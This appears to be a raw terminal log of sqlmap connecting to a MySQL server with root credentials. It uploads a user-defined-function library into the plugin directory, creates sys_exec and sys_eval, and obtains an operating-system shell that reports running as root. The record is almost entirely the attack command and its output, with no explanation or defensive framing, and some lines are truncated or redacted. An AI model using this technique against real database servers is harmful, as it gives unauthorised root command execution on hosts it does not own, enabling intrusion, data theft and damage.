 → sqlmap -d mysql://root: y@ 17:33066/mysql --os-shell
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.9#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 12:59:52 /2019-10-15/
[12:59:53] [INFO] connection to MySQL server ' 7:33066' established
[12:59:53] [INFO] testing MySQL
[12:59:53] [INFO] resumed: [['1']]...
[12:59:53] [INFO] confirming MySQL
[12:59:53] [INFO] resumed: [['1']]...
[12:59:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[12:59:53] [INFO] fingerprinting the back-end DBMS operating system
[12:59:53] [INFO] resumed: [['0']]...
[12:59:53] [INFO] the back-end DBMS operating system is Linux
[12:59:53] [INFO] testing if current user is DBA
[12:59:53] [INFO] fetching current user
[12:59:53] [INFO] resumed: [['root@localhost']]...
[12:59:53] [INFO] resumed: [['1']]...
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[13:00:01] [INFO] checking if UDF 'sys_exec' already exist
[13:00:02] [INFO] checking if UDF 'sys_eval' already exist
[13:00:02] [INFO] detecting back-end DBMS version from its banner
[13:00:02] [INFO] resumed: [['5.5.60']]...
[13:00:02] [INFO] retrieving MySQL plugin directory absolute path
[13:00:02] [INFO] resumed: [['/usr/lib/mysql/plugin/']]...
[13:00:17] [INFO] the local file '/var/folders/zh/t2_pym0j22n25hcjx_kgxnnc0000gn/T/sqlmap9294_k8z87408/lib_mysqludf_sysx46ecwjz
.so' and the remote file '/usr/lib/mysql/plugin/libsuiuf.so' have the same size (8040 B)
[13:00:17] [INFO] creating UDF 'sys_exec' from the binary UDF file
[13:00:17] [INFO] creating UDF 'sys_eval' from the binary UDF file
[13:00:18] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command execution
[13:00:18] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
[13:00:49] [INFO] resumed: [['root']]...dard output? [Y/n/a]
command standard output: 'root'